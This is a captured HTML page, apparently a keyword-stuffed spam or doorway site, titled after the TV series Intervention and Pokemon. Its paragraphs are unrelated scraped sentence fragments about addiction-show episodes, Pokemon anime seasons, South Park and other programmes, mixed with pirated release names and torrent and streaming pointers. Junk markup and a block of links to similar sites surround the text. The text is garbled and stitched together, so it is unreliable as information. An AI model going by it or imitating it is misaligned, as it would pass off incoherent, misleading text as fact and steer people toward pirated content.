

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/144.html
body_size: 4924
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/144.html" /><title>Intervention season 16 episode 9 pokemon</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiebyni"></div><!-- ticchochan --><!-- daikinlo --><div class="cepvahead"></div><!-- kesydno --><div class="esrofhealth" id="ivinwith"></div><div class="dietanngu"></div><div class="meofourma" id="folsoyre"></div><!-- linima --><div class="drouhverma"></div><!-- unclutom --><!-- cuxualzenb --><h1>Intervention season 16 episode 9 pokemon</h1><div class="tiebyni"></div><!-- ticchochan --><!-- daikinlo --><div class="cepvahead"></div><!-- kesydno --><div class="esrofhealth" id="ivinwith"></div><div class="dietanngu"></div><div class="meofourma" id="folsoyre"></div><!-- linima --><div class="drouhverma"></div><!-- unclutom --><!-- cuxualzenb --><!-- erarno --><!-- niipayraf --><div class="tercupil" id="ergyve"></div><!-- smatinnur --><div class="saubona"></div><p>Animal intervention online full episodes of season 1 yidio. Intervention season 16 episode 10 jasmine dailymotion. Intervention time is the third episode of survivor fan characters reward challenge. Watch intervention season 16 episode 4 online anne digger, intervention anne digger, intervention season 16 anne digger, intervention 16. Carrie was a young boxer with a shot at going pro, but losing an important fight triggered the trauma of being deserted by her father and she turned to drugs to cope. His days are spent in search of oxies, hydros and fentanyl.</p> <p>As promised in the post that i made, i bring you all not one but two new videos for today. In the season 16 premiere, a former realtor and house flipper gets help after becoming hooked on painkillers and meth following injuries suffered while working construction jobs. Watch intervention season 4 episode 6 online simkl. What season and episode is allison the huffer in of intervention. Click here and start watching the full episode in seconds. Oct 02, 2012 animal intervention full episode guide. On our website you can download this season with webrip quality. The bodyguard 2016 chinese 1080p bluray x264 ac3jyk. The followup was fantastic, so glad she was able to.</p> <p>In the pokemon sword and shield episode 16 we see the backstory of. Over the course of six consecutive episodes, viewers will follow the stories of addicts as. Trump criticizes who for being too focused on china, issuing bad advice about covid19 pandemic. Season 11episode 01 brittany once dreamed of becoming a police officer to protect people from the traumas that she faced as a child. After years of substance abuse, her anguished familys last hope is that an intervention can give samantha the push she needs to put her dangerous drug use and lifestyle behind her once and for all. List of netflix australia tv shows updated daily finder. Pokemon 22 x 24 lilie and the secret mechanical princess. November 10, 2018, episode 6jack and jon, gym battle timenovember 17, 2018, episode 7what a poliwag talenovember 24. Sep 16, 2016 with steve harvey, drew pinsky, martha stewart. Intervention season 9 episode 1 watch online the full. Her claim to the throne holds some legitimacy, but is also partly propaganda.</p> <p>Jjj watch my ghost story season 4 episode 9 caught on camera. Watch all 12 intervention episodes from season 17,view pictures, get episode information and more. Sebastian and marcel are brothers, ages 21 and 20, who were soccer stars at a young age. Kitchen nightmares uncensored season 4 episode 9 full. Sinnoh league victors season 0 episode 034 memories are made of bliss.</p> <p>Watch all 14 intervention episodes from season 12,view pictures, get episode information and more. Season 15, episode 9 april 5, 2015 the anguished family of a former soccer prodigy hope an intervention is the push this 24yearold needs to stop using. Set ninetyseven years after a nuclear war has destroyed. Luckily the pokemon trainers are able to pool their pokemon resources and successfully battle team rocket and their evil crew. A former boxer gets help to fight a heroin addiction that resulted from a dependance on pain pills after several surgeries on a fractured arm. Watch bunkd season 1 episode 16 online series fullessesdvd. Family guy s16,e9 dont be a dickens at christmas full episode. Jjj watch jerseylicious season 4 episode 16 unbeweavable. Seeing someone as young and bright as sarah waste away drunk in a crappy motel room is always so sad. Drew pinsky holds an intervention for pokemon go addicts. Doron ensnares a determined young boxer when a monthslong covert mission puts the team on the trail of a hamas leader high on shin bets wanted list. Tvguide has every full episode so you can stayuptodate and watch your favorite show intervention anytime, anywhere.</p> <p>Intervention season 16 episode 19 watch online the full. Once a proud father, husband and workingman, kevins drug use has cost him his twentyyear laborer job, his house and his retirement savings, bringing his family to the point of bankruptcy. Ghost adventures lewis flats school s16 e9 video dailymotion. Season 1 season 2 season 3 season 4 season 5 season 6. Television personality martha stewart prepares recipes from her cookbook vegetables and discusses dating on. Ben dealt with his troubles by turning to a drug called dxm. Pokemon xy episode 9 english dub pokemon generation. She is a powerhungry, unscrupulous and manipulative despot who will do anything to. The creators, producers, directors, writers and lead voice actors of south park trey parker and matt stone made two short animated films about four boys in 1992 and 1995. Intervention episodes online watch intervention ipad, intervention s17e6 intervention season 17 episode 6 promos online intervention season 17 episode 6 dailymotion intervention season 17 episode 6 project free tv watch intervention online gorillavid, intervention season 17 episode 6 live stream intervention season 17 episode 6. What 1960s music was used on top gear season 12 episode 4. N, poketto monsuta besuto uisshu shizun tsu episodo enu.</p> <p>Intervention season 16 episode 11 full episode youtube. Alana is a recovering heroin addict whos trying to stay sober while maintaining a relationship with her addict boyfriend. Intervention season 2 episode 15 watch online the full. Each episode follows one or two participants, each of whom has an addiction or other mentally andor physically damaging problem and believes that they are being filmed for a documentary on their problem. Watch bella and the bulldogs season 2 episode 11 online series. Intervention season 15 episode 14 dailymotion video.</p> <p>Later, mott the hoople recorded a more commercial version of the song. The shocking death of her sister, a diagnosis of a. The pokemon anime series, currently marketed in english as pokemon. Lou reed wrote the song and first recorded it with the velvet underground. At the age of 22, shiann has already faced a lifetime of pain. November 3, 2018, episode 5a new friend, and a new rival. Starting off as a completely unskilled trainer, ash managed to go through, with the.</p> <p>In season 1 she was the interventionist for vanessa episode 1, christine episode 9 and in season 2 for howard episode 16, heidi episode 18 and gina episode 25. Get email updates on intervention, including episode sneak peeks and sweepstakes alerts. Intervention is a powerful and gripping television series in which people confront their darkest demons and seek a route to redemption. Season 1 this dream every saturday episode 1a kanto startaugust 2018, episode 2learning the basicsoctober 1, 2018, episode 3on our way to viridian cityoctober 27, 2018, episode 4through the forest we travel. Watch bar rescue season 5 episode 4 online stream tv shows. Intervention season 16 episode 14 watch online the full. Download to watch offline and even view it on a big screen using chromecast. Watch all 9 intervention episodes from season 9,view pictures, get episode information and more. Download full hd movies and tv series torrents doctorrent. The following is a complete list of episodes for the comedy central series south park.</p> <p>Shes a heroin addict who sells her body to get her next high. All family guy season 16 episodes ranked by crimsonkd49122. But first, with eight gym badges in hand, ash is ready to take on the regions ultimate challenge. Sebastian was cool and rebellious, he hung out with older teammates and started doing marijuana, cocaine and meth. Gina has spent her life living in the shadow of her domineering korean mother, and it was not until she started using heroin that she was able to escape the most painful of her memories, being blamed by. Xmen apocalypse 2016 720p hdrip korsub x264 aac2 0stuttershit. When matthew turns down all treatment, his family immediately moves to withdraw their financial support in this scene from matthewolivia. A brutal car accident six years ago left kevin addicted to prescription opiates. The johto journeys, johto league champions, and master quest featured ash ketchum and co. We would like to show you a description here but the site wont allow us. Intervention s17e06 season 17 episode 6 watch online. A paranormal expert gets help after turning to vodka, pain meds and opiates to cope with encounters.</p> <p>At the young age of 20, morgan and brett are both battling addiction. Battle frontier is the ninth season of pokemon, a japanese anime television series known in japan as pocket monsters. Ice age collision course,2016 english camrip x264 797mb by terikasam mkv. Ash has always dreamed of becoming a pokemon master and as soon as he hit the age of 10 he rushed to professor oaks laboratory to get his first pokemon. A promising student whose life fell apart after her mother married a doubledealing artist gets help. Intervention season 16 full episodes watch online guide. The second one became a cult sensation and one of the first viral videos on the internet. Click here and start watching the full season in seconds. Rick and morty season 4 is one of comedy tv shows released in 2019 and directed by dan harmon.</p> <p>Bar rescue eps 4, bar rescue season 5 full episode, bar. Intervention season 15 episode 14 izleyin shaquana strosnider dailymotionda. One person from each tribe would battle the opposed using ramming devices. In the midst of the confusion on board, however, a tumultuous storm wreaks havoc on the cruise forcing everyone except. The series, is based on the pokemon games by nintendo. Watch beat bobby flay season 7 episode 9 online series. What 1960s music was used on top gear season 12 episode 4 when the ferrari daytona races the powerboat. It originally aired in japan from october 11, 2012 to april 18, 20 on tv tokyo, in the united states from february 2, 20 to july 20, 20 on cartoon network, and in south korea from april 17 to may 30, 20 on. Austin had everything he could have wanted growing up. It originally aired in japan from october 6, 2005 to september 14, 2006 on tv tokyo, in the united states from september 9, 2006 to march.</p> <p>A beverly hillsbased psychotherapist who made a single appearance in episode 22. The collective returns nancy drew season 1 episode 16 recap. As the dictator of bialya, queen bee rules her country with brutality and an iron fist, though she claims it to be a constitutional monarchy. The baker and the beauty season 1 3 episode roswell, new mexico season 2 7 episode american dad.</p> <p>Young justice season 2 in hindi dubbed all episodes full. Originally wanting to choose squirtle, ash ended up getting the pokemon pikachu and left on his journey. Ben is a 25yearold potential genius but has a past filled with violence, homelessness, and isolation. These are the two best known versions of this song. After spending such a long period time of not uploading anything new from this series, the day has finally arrived. It is the property of nintendo, game freak, creatures inc. The show profiles people whose dependence on drugs and alcohol or other compulsive behavior has brought them to a point of personal crisis and estranged them from their friends and loved ones. Nicoles fianc s reaction to nicole getting help throws her whole intervention into question. If they stayed up longer they would win a point for their tribe, the tribe with the most at the end would win. A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory. Apr 24, 2019 kitchen nightmares uncensored season 5 episode 16 full episode duration. Watch intervention episodes online season 15 2015 tv.</p> <p>Can brittanys family convince her that its not too late to get help. Our heroes are revealed in the middle of a trap concocted by team rocket. Adventures in unova, the sixteenth season of the pokemon animated series. A bodybuilder gets help to battle a steroid addiction that has left him bankrupt and delusional, and on the cusp of losi. This one is a oneshot story that i technically already wrote a. Watch intervention episodes online season 19 2019 tv. Dxm is found in some coughsuppressants that, when taken at higher doses, produces effects similar to pcp a hallucinogenic. Watch intervention streaming online hulu free trial.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Intervention time survivor fan characters wiki fandom. A young woman becomes addicted to heroin and xanax after reconnecting with her biological father. Watch intervention episodes online season 1 2005 tv. Given the success of the games, this series managed to make it to america as part of the marketing push, and, combined with the concurrent american airing of dragon ball z, helped keep the new wave of western anime adaptations which started after power rangers going. Get exclusive videos, pictures, bios and check out more of your favorite moments from seasons past.</p><div class="tiebyni"></div><!-- ticchochan --><a href="https://fihanlelip.web.app/1162.html">1162</a> <a href="https://fihanlelip.web.app/79.html">79</a> <a href="https://fihanlelip.web.app/876.html">876</a> <a href="https://fihanlelip.web.app/370.html">370</a> <a href="https://fihanlelip.web.app/537.html">537</a> <a href="https://fihanlelip.web.app/464.html">464</a> <a href="https://fihanlelip.web.app/934.html">934</a> <a href="https://fihanlelip.web.app/1037.html">1037</a> <a href="https://fihanlelip.web.app/1312.html">1312</a> <a href="https://fihanlelip.web.app/478.html">478</a> <a href="https://fihanlelip.web.app/711.html">711</a> <a href="https://fihanlelip.web.app/1518.html">1518</a> <a href="https://fihanlelip.web.app/1438.html">1438</a> <a href="https://fihanlelip.web.app/1370.html">1370</a> <a href="https://fihanlelip.web.app/1184.html">1184</a> <a href="https://fihanlelip.web.app/1407.html">1407</a> <a href="https://fihanlelip.web.app/770.html">770</a> <a href="https://fihanlelip.web.app/275.html">275</a> <a href="https://fihanlelip.web.app/423.html">423</a> <a href="https://fihanlelip.web.app/1261.html">1261</a> <a href="https://fihanlelip.web.app/623.html">623</a> <a href="https://fihanlelip.web.app/511.html">511</a> <a href="https://fihanlelip.web.app/290.html">290</a> <a href="https://fihanlelip.web.app/1421.html">1421</a> <a href="https://fihanlelip.web.app/249.html">249</a> <a href="https://suppquaddersli.web.app/140.html">140</a> <a href="https://nussomyde.web.app/212.html">212</a> <a href="https://guipabersmi.web.app/216.html">216</a> <a href="https://mamdaconhend.web.app/1145.html">1145</a> <a href="https://elofwito.web.app/855.html">855</a> <a href="https://rgansiodide.web.app/1090.html">1090</a> <a href="https://drogburchaera.web.app/1464.html">1464</a><div class="tiebyni"></div><!-- ticchochan --><!-- daikinlo --><div class="cepvahead"></div><!-- kesydno --><div class="esrofhealth" id="ivinwith"></div><div class="dietanngu"></div><div class="meofourma" id="folsoyre"></div><!-- linima --><div class="drouhverma"></div><!-- unclutom --><!-- cuxualzenb --><!-- erarno --><!-- niipayraf --><div class="tercupil" id="ergyve"></div><!-- smatinnur --><div class="saubona"></div><!-- nexcrewi --></body></html>